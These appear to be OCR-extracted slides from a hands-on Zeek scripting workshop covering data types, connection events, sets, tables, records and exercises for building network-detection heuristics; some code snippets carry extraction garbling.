



### <https://docs.zeek.org/en/current/script-reference/types.html>

- $\bullet$  port: ssh port = 22/tcp ;
	- $\circ$  watch\_dst\_ports : set[port] = { 80/tcp, 8000/tcp, 5555/tcp, 22/tcp } ;
- subnet
	- $\circ$  vpn subnet  $1 = 1.2.3.0/24$ ;
	- $\circ$  vpn subnet: set [subnet] = { 1.3.2.0/22, 1.2.3.0/24 } ;
- pattern
	- $\circ$  watched URI: pattern = /\/0wn3d/;
- addr
	- $\circ$  auth ip: addr = 1.2.3.4;
- time
	- last reply : time;
- Interval
	- $\circ$  tot active time: interval = last seen first seen ;
- **●** And usual types:
- Zeek Hands-on-scripting ○ Int, count, double, bool



#### <https://docs.zeek.org/en/current/script-reference/types.html>

- $\bullet$  port: ssh port = 22/tcp ;
	- watch dst ports : set[port] = { 80/tcp, 8000/tcp, 5555/tcp, } <mark>&redef</mark> ;
		- **redef watch dst port += { 22/tcp } ;**
- subnet
	- $\circ$  vpn subnet  $1 = 1.2.3.0/24$ ;
	- vpn\_subnet: set [subnet] = { 1.3.2.0/22, } **&redef ;**
- Pattern
	- watched\_URI: pattern = /\/own3d/ **&redef;**

With configuration framework now using options pretty much eases the need for &redef

```
export {
     option watch_dst_ports: set[port] = \{\};
     redef Config::config_files += { fmt("%s/watch_dst_ports.file",@DIR) };
}
```


## Scope of Variables: local vs global

- local scope of a local variable starts at the location where it is declared and persists to the end of the function, hook, or event handler in which it is declared. All variables in functions need to be declared with local keyword (except using "const" or in a for loop)
- If a global identifier is declared after a "module" declaration, then its scope ends at the end of the current Zeek script or at the next "module" declaration, whichever comes first.
- If a global identifier is declared after a "module" declaration, but inside an [export](https://docs.zeek.org/en/current/script-reference/statements.html?highlight=global%20scope#keyword-export) block, then its scope ends at the end of the last loaded Zeek script, but it must be referenced using the namespace operator (::) in other modules.



module training; global test: string; event my\_event { local a: string =  $\omega$ ; } module training2;

module training; export { global test: string; } event my\_event { local a: string =  $\omega$ ; } module training2; print training::test ;



Quiz time

- 1. Valid or invalid ?
	- a. local aport =  $(22/udp < 22/tcp)$  ? 22/udp : 22/tcp;
	- b. local aport = 22/unknown ;
	- c. if ([::ffff:192.168.1.100] == 192.168.1.100) print "true" else print "false" ;
	- d. what is the value of "a" below i. local a = [www.google.com](http://www.google.com);
	- e. Is this last , below valid or syntax error:
		- i. global s: set[port] = { 21/tcp, 23/tcp, 80/tcp, 443/tcp**,** };
	- f. local a: interval = -1 min ;
	- g. print fmt  $("%s", |a|);$  { Note: a: interval = -1 min; }



## Exercise 1: Basic Types

- cd 01-exercise-basic-types
- $$ 1s$  scripts
	- 00-valid-invalid.zeek
	- 01-var-global-scope.zeek
	- 02-expand-set-with-redef.zeek
	- 03-conditional-check.zeek
	- find-the-bug-00-reserved-words.zeek
	- find-the-bug-00-reserved-words-02.zeek
	- Find-the-bug-00-reserved-words-03.zeek
	- find-the-bug-01-local-vs-global-02.zeek
	- find-the-bug-01-local-vs-global.zeek
	- Find-the-bug-02-syntax-error.zeek
	- find-the-bug-06-reserved-keywords.zeek
	- find-the-bug-07-basic-types.zeek
	- find-the-bug-08-set-mischeck.zeek
	- find-the-bug-09-already-defined-sub.zeek
	- find-the-bug-10-HARD.zeek

#### Run as

\$zeek scripts/ex0-basic-types.zeek



## Chapter 2: Tapping into the Events

Slides 35-40

- 1. Introduce some of the fundamental events
- 2. Introduce how to look for right events for you (greps and bif files)
- 3. Exercise dir: exercise-2-connection-records (slide 40)
	- a. Try exercises numbered: 01-08
	- b. For people already familiar with the work should try the "Extra Credit" tasks on exercise slide-40
- 4. Take away: familiarity with basic data types zeek
- 5. Look at slide 41
	- a. During the course of this training, I am hoping that we can develop a brand new working heuristic and a package.



# Zeek ops @high level

- Zeek reads bytes from the interface
- Applies protocol analyzers (understand language of computers)
- Organizes and structures the network stream into right data containers
- Fires *built-in-functions (or bif's)* as **events which allows access to the data**
- We build on or manipulate this data
- Resulting in anomaly detections (or at least recording the 'ground truth')
- Zeek acts on notices generated


# Exercise 1: Getting familiar with Connection Record

ZeekWeek2021> pwd /usr/local/zeek-4.1.1/share/zeek/base/bif/plugins ZeekWeek2021> fgrep event Zeek TCP.events.bif.zeek| fgrep -v "#" global new connection contents: event (c: connection ): global connection attempt: event(c: connection): global connection established: event(c: connection); global partial connection: event(c: connection); global connection partial close: event(c: connection); global connection finished: event(c: connection); global connection half finished: event(c: connection); global connection rejected: event(c: connection); global connection reset: event(c: connection): global connection pending: event(c: connection); global connection SYN packet: event(c: connection, pkt: SYN packet): global connection first ACK: event(c: connection): global connection EOF: event(c: connection, is orig: bool); global tcp packet: event(c: connection, is orig: bool, flags: string, seg: count, ack: count, len: count, payload: string); global tcp option: event(c: connection, is orig: bool, opt: count, optlen: count); global tcp\_options: event(c: connection, is\_orig: bool, options: TCP::OptionList); global tcp\_contents: event(c: connection, is\_orig: bool, seq: count, contents: string); global tcp\_rexmit: event(c: connection, is\_orig: bool, seq: count, len: count, data\_in\_flight: count, window: count); global tcp\_multiple\_checksum\_errors: event(c: connection, is\_orig: bool, threshold: count); global tcp\_multiple\_zero\_windows: event(c: connection, is\_orig: bool, threshold: count); global tcp\_multiple\_retransmissions: event(c: connection, is\_orig: bool, threshold: count); global tcp\_multiple\_gap: event(c: connection, is\_orig: bool, threshold: count); global contents\_file\_write\_failure: event(c: connection, is\_orig: bool, msg: string); ZeekWeek2021>

# Some tips

- Get familiar with relevant events which are needed for your work
	- Ideally look at \*.bif.zeek files
	- fgrep -r event <what-ever-protocol-you-are-dealing-with>
		- Eg: fgrep -r event base/protocols/dns/\*
- Useful to peek into the values of arguments and their structures
- Familiarity with how you can reach into data and purpose it



# Peek inside event <> (c: connection)

● Based on different stages of TCP protocol the TCP-reassembler inside zeek fires different events such as:

**[connection\\_SYN\\_packet](https://docs.zeek.org/en/current/scripts/base/bif/plugins/Zeek_TCP.events.bif.zeek.html?highlight=connection_attempt#id-connection_SYN_packet)**, **[connection\\_attempt,](https://docs.zeek.org/en/current/scripts/base/bif/plugins/Zeek_TCP.events.bif.zeek.html?highlight=connection_attempt#id-connection_attempt) [connection\\_established](https://docs.zeek.org/en/current/scripts/base/bif/plugins/Zeek_TCP.events.bif.zeek.html?highlight=connection_attempt#id-connection_established)**, **[connection\\_finished](https://docs.zeek.org/en/current/scripts/base/bif/plugins/Zeek_TCP.events.bif.zeek.html?highlight=connection_attempt#id-connection_finished)**, **[connection\\_first\\_ACK](https://docs.zeek.org/en/current/scripts/base/bif/plugins/Zeek_TCP.events.bif.zeek.html?highlight=connection_attempt#id-connection_first_ACK)**, **[connection\\_half\\_finished](https://docs.zeek.org/en/current/scripts/base/bif/plugins/Zeek_TCP.events.bif.zeek.html?highlight=connection_attempt#id-connection_half_finished)**, **[connection\\_partial\\_close](https://docs.zeek.org/en/current/scripts/base/bif/plugins/Zeek_TCP.events.bif.zeek.html?highlight=connection_attempt#id-connection_partial_close)**, **[connection\\_pending](https://docs.zeek.org/en/current/scripts/base/bif/plugins/Zeek_TCP.events.bif.zeek.html?highlight=connection_attempt#id-connection_pending)**, **[connection\\_rejected](https://docs.zeek.org/en/current/scripts/base/bif/plugins/Zeek_TCP.events.bif.zeek.html?highlight=connection_attempt#id-connection_rejected)**, **[connection\\_reset](https://docs.zeek.org/en/current/scripts/base/bif/plugins/Zeek_TCP.events.bif.zeek.html?highlight=connection_attempt#id-connection_reset)**, **[connection\\_reused](https://docs.zeek.org/en/current/scripts/base/bif/event.bif.zeek.html#id-connection_reused)**, **[connection\\_state\\_remove](https://docs.zeek.org/en/current/scripts/base/bif/event.bif.zeek.html#id-connection_state_remove)**, **[connection\\_status\\_update](https://docs.zeek.org/en/current/scripts/base/bif/event.bif.zeek.html#id-connection_status_update)**, **[connection\\_timeout](https://docs.zeek.org/en/current/scripts/base/bif/event.bif.zeek.html#id-connection_timeout)**, **[scheduled\\_analyzer\\_applied](https://docs.zeek.org/en/current/scripts/base/bif/event.bif.zeek.html#id-scheduled_analyzer_applied)**, **[new\\_connection](https://docs.zeek.org/en/current/scripts/base/bif/event.bif.zeek.html#id-new_connection)**, **[new\\_connection\\_contents](https://docs.zeek.org/en/current/scripts/base/bif/plugins/Zeek_TCP.events.bif.zeek.html?highlight=connection_attempt#id-new_connection_contents)**, **[partial\\_connection](https://docs.zeek.org/en/current/scripts/base/bif/plugins/Zeek_TCP.events.bif.zeek.html?highlight=connection_attempt#id-partial_connection)**

- Tapping into right ones allows you certain specific visibility
	- **[connection\\_established](https://docs.zeek.org/en/current/scripts/base/bif/plugins/Zeek_TCP.events.bif.zeek.html?highlight=connection_attempt#id-connection_established)** = lets you create list of services
	- **[Connection\\_attempt](https://docs.zeek.org/en/current/scripts/base/bif/plugins/Zeek_TCP.events.bif.zeek.html?highlight=connection_attempt#id-connection_attempt)** = useful in scan-detections
	- **[Connection\\_state\\_remove](https://docs.zeek.org/en/current/scripts/base/bif/event.bif.zeek.html#id-connection_state_remove)** = access to data right before its logged into conn.log

https://docs.zeek.org/en/current/scripts/base/bif/plugins/Zeek\_TCP.events.bif.zeek.html



#### Exercise 2: Connection Record

- cd exercise-2-connection-records
- $$ 1s$  scripts/ex\*
	- 01-conn-record-preview.zeek
	- 02-event-conn-state-remove.zeek
	- 03-events-across-tcp-connection.zeek
	- 04-restrict-on-port.zeek
	- 05-restrict-on-ip.zeek
	- 06-access-inside-conn-record.zeek
	- 07-conn\_attempt-vs-conn\_established.zeek
	- 08-scheduling-an-event.zeek
- Extra credits
	- Task 1: Calculate and print total bytes used by connection in Traces/http.pcap ?
		- Hints: (i) need to know what event fires when see event new connection vs event connection\_state\_remove
		- (ii) explore difference between orig\_bytes, orig\_ip\_bytes and resp\_bytes vs resp\_ip\_bytes
	- Task 2: why do different traces show different connection events triggering : use ex2-f-conn-events.zeek. Also compare history, conn\_state fields for both:
		- (i) zeek -r Traces/http.pcap scripts/07-conn\_attempt-vs-conn\_established.zeek
		- (ii) zeek -r Traces/conn\_attempt.pcap scripts/07-conn\_attempt-vs-conn\_established.zeek
	- Task 3: try zeek with http.pcap with 01-conn-record-preview.zeek What else do you see ?
		- Try to tap into http request and http reply events

Run as : zeek -r Traces/<script-name.pcap> scripts/<script-name.zeek>



# Developing a new heuristic

- cd 02-exercise-exploring-events
- **● Problem: look at dns.zeek** 
	- **print and examine dns record if destination IP is part of (138.183.230.0/24)**

A **pointer** (**PTR**) **record** is a type of Domain Name System (**DNS**) **record** that resolves an IP address to a domain or host name, unlike an A **record** which points a domain name to an IP address. **PTR records** are used for the reverse **DNS** lookup. Using the IP address, you can get the associated domain or host name.

**We see plenty PTR queries - Are all good ?**



### Chapter 3: Container types - Sets and tables

Slides 43-50

- 1. Introduce sets and tables along with their use cases
- 2. Subtleties and feature richness of sets and tables
- 3. Operators and example of expire func
- 4. Exercises on slides 49 & 50
	- a. slide 49 exercises
		- i. Try exercises numbered: 00-07 to get familiar with sets and tables
	- b. Slide 50
		- i. For people already familiar with the work should try the "Extra Credit" tasks on exercise slide 49
- 5. On slide 49 we have find-the-bug questions
- 6. On slide 51 we continue to develop a new heuristic code



# Container types

- Set used to store unique elements of the same data type
- Table associative arrays
- Vector arrays
- Record type allows to create a new data structure (think) of c-structures)

https://docs.zeek.org/en/current/script-reference/types.html



# Sets & tables examples

- Representations of networks
	- local\_nets, never\_drop\_nets, live\_nets, darknets, scan\_nets
	- A list of subnets used by networking
		- Eg: table [string] of set[subnets] ;
			- $\bullet$  building-11 = { 1.1.1.0/24, 1.1.3.0/24}
			- Building-12 = { 1.1.4.0/24, 1.1.10.0/24, 1.1.11.0/24}
			- Building-13 =  $\{ 1.1.13.0/24 \};$
- Whitelists: ignore\_src\_ports, block\_ports
- Institutional services: dns\_servers, mail\_servers,
- Watchlists: watch\_dst\_ip, watch\_src\_ip,
- Temp cache
	- potential\_bot\_clients, possible\_scan\_sources



# Sets - What good are they ?

- Collection of unique elements
- Unordered data types (for ordered can use vectors)
- Operators used on sets:
	- to test for membership: "**in**" (and "**!in**") :

if (22/tcp **in** allowed\_services)

- add values: **add** hosts[ip] ;
- **delete** values: **delete** hosts[ip];
- Set intersection: s1 **&** s2
- Set union: s1 **|** s2
- Set difference: s1 **-** s2

Q. What happens if we delete a value not present in the set\* ?





# Table

- container types you'd use most often  $\circ$  table  $\lceil$  type<sup> $\wedge$ +</sup>  $\rceil$  of type export { **global peers: table[addr] of count &create\_expire=1 hrs &expire\_func=blah &backend=Broker::MEMORY; }**
- & expire func
	- Called right before a container element expires TTL for each element in the table (or set)
	- The function's first argument is of the same type as the container it is associated with.
	- The function then takes a variable number of arguments equal to the number of indexes in the container.
	- Function returns interval

Read this please: [https://docs.zeek.org/en/current/script-reference/attributes.html#attr-&on\\_change](https://docs.zeek.org/en/current/script-reference/attributes.html#attr-&on_change)



### Table

#### types of expires attributes:

- **&create\_expire** the element expires after the given amount of time since it has been inserted into the container, regardless of any reads or writes
- **&read\_expire** the element expires after the given amount of time since the last time it has been read. Note that a write also counts as a read.
- **&write\_expire** the element expires after the given amount of time since the last time it has been written.
- **&on\_change** change has been applied to a container

Breaking News: NEW FUNCTIONALITY with 3.2.1 **global t: table[string] of count &backend=Broker::MEMORY; (this fills the void of &synchronized )** 

Read this please: [https://docs.zeek.org/en/current/script-reference/attributes.html#attr-&on\\_change](https://docs.zeek.org/en/current/script-reference/attributes.html#attr-&on_change)





# Table Expirations

global expire distinct peers: function( t: table[addr] of set[addr], idx: addr): interval ;

```
global distinct_peers: table[addr] of set[addr]
                     &create expire=72 hrs &expire func=expire distinct peers ;
```

```
function expire distinct peers(t: table[addr] of set[addr], idx: addr): interval
{
     print fmt ("%s", t[idx]);
```

```
if (idx == 1.1.1.1)return 1 hrs ;
```

```
 return 0 secs;
```
Note: while I am showing example of a table, expire functions work just the same for sets and tables. See: 06-tables-expire-func-demo.zeek



}

## Exercise 3: Sets and Tables

- cd 03-exercise-sets-tables
- \$ ls scripts/
	- Set operations : 00-valid-invalid-sets.zeek
	- How many uniq IPs and uniq Ports do you see in the trace
		- 01-basic-set-additions.zeek
		- 02-basic-set-additions-cleaner-version.zeek
	- 03-tables-basic-usage.zeek
	- 04-tables-connections-counts.zeek
	- 05-tables-distinct-peers-services-count.zeek
	- 06-tables-expire-func-demo.zeek
	- 07-tables-counting-chatty-ip-pairs.zeek
	- 08-tables-identify-services-per-host.zeek
- Find-the-bug section
	- find-the-bug-01-basic-set-additions.zeek
	- find-the-bug-02-tables-02.zeek
	- find-the-bug-03-tables-basic-usage.zeek
	- find-the-bug-07-tables-counting-chatty-ip-pairs.zeek



## Extra credits: lets translate Security into code

- **Task 1: I would like to track how many connections does an IP address make ?** Hint: scanners: table[addr] of count &default=0 &create\_expire=1 day &expire\_function=scanner\_summary ; Hint: event new\_connection
- **Task 2: How many times have two hosts talked with each other in last hour ?** Hint: global chatty: table[addr, addr] of count &default=0 &create\_expire=1 hrs ; Hint: event connection attempt OR event new connection OR event connection established
- **● Task 3: Can we build a list of all services on all hosts on the network ?**  Hint: global host\_profiles: table [addr] of set[port] &read\_expire=1 days ; Hint: event connection established



# Developing a new heuristic

- cd exercise-2-connection-records
- **● Problem: look at dns.zeek** 
	- print and examine dns record if destination IP is part of (138.183.230.0/24)
	- **○ Limit DNS records to qtype\_name = PTR**
	- **○ if qtype\_name is uninitialized ignore**
	- **○ likewise access rcode\_name, if uninitialized, use rcode\_name = UNKNOWN**
	- **○ Goal (i) print query, qtype\_name and rcode\_name**
	- **○ Goal (ii) Count number of queries for a request\_ip**



### Chapter 4: Container types - records

Slides 53-56

- 1. Introduce the concepts of records how to create, populate and access it
- 2. Record operators
- 3. How records can be used
- 4. Exercises on slides 56
	- i. Look at 01-records.zeek and track start\_time, end\_time, #localhosts contacted and #total\_connections for a given remote IP
	- ii. For people already familiar with the work should try the "Extra Credit" tasks on exercise slide 56
- 5. On slide 56 we also have find-the-bug questions
- 6. On slide 57 we continue to develop a new heuristic code



# Custom data types: Records

● A record is a user defined data type that allows you to build a collection of different types/values

```
Type conn_info: record {
      start time : ts;
      end time: ts;
      hosts: set[addr];
      conn count: count &default=0 ;
     };
```
Most of the time you'd end up as a table [idx] of your record. Eg:

```
global conn: table[addr] of conn_info ;
```

```
To access members of a record you use $ operator
Local orig = c$id$orig h;
local ts = conn[orig]$start time ;
local cc = \text{conn}[\text{orig}]$conn count ;
```
Zeek

Hands-on-scripting https://docs.zeek.org/en/current/script-reference/types.html#type-record

Note: empty or uninitialized record members can be checked if ?\$ operator, eg:

```
if (conn?$start_time) 
      print fmt("value is set")
```
#### OR

```
if (! conn?$start_time) 
      print fmt("value is Not set")
```


#### **Record field operators**

The record field operators take a record as the first operand, and a field name as the second operand. For both operators, the specified field name must be in the declaration of the record type.



Some examples:

- **if (c\$smtp?\$mailfrom )** if mailfrom is set in smtp record inside the connection
- **if (c\$http?\$referrer)** if http referrer is set or not
- **if (rec?\$orig\_bytes || rec?\$resp\_bytes)** orig or resp bytes set or uninitialized
- **● if (rec?\$md5 && rec\$md5 in smtp\_malicious\_indicators )**



# Records - create your own data type



```
type conn stats: record {
      start ts: time &default=double to time(0.0);
      end ts: time \& default=double to time(0.0);
       hosts: opaque of cardinality 
            &default=hll cardinality init(0.1, 0.99);
      conn count: count &default=0;
  } ;
```

```
 if (orig !in conn_table)
 {
           local cs: conn_stats;
          conn table[orig]=cs;
          conn table[orig]$start ts=c$start time;
 }
        conn_table[orig]$end_ts=c$start_time;
```
conn table[orig]\$conn count  $+=1$  ;



### Exercise 4: Records

- cd 04-exercise-records-types
- \$ ls scripts/
	- 01-records.zeek
		- Track start time, end time, #localhosts contacted and #total connections for a given remote IP
			- Hint: (i) You need to create a record conn\_info
			- Hint: (ii) Need a table of conn\_info with index remoteip
			- Hint: (iii) Tap into event new\_connection
			- Hint: (iv) Initialize the record, populate the table
			- Hint: (v) Use zeek\_done to dump the info
		- Extra Credit: extend the record to calculate (see screenshot output on previous slide)
			- inactivity time for a given remote IP
			- Connection latencies ie mean time between connecting different hosts-we can know if this is a low&slow scanner or a fast one
			- Host level connection tracking
- Find-the-bug: find-the-bug-01-records.zeek
- Develop a new heuristic: (also see slides 55, 56 )
	- 10-dns.zeek
	- 10-dns.solution.zeek



# Developing a new heuristic

cd exercise-2-connection-records

